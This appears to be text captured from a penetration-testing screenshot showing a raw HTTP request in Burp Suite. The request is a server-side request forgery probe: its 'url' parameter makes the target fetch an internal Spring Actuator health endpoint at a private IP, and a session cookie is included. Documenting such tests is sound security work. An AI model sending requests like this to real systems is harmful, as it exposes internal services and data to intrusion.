 Request
Pretty Raw Hex
1 GET /exchange/rate?url=https://10.0.3.70:8443/actuator/health HTTP/2
2 Host: sk29pentest-alb-179768306.ap-northeast-2.elb.amazonaws.com
3 Cookie: SESSION=ZDViOWViNmEtMTg4NC00Njk1LTkzZjQtOTdhOTUyMWU0OTRm
4 Accept: application/json
5 Accept-Encoding: gzip, deflate, br
6 User-Agent: okhttp/4.12.0
7
8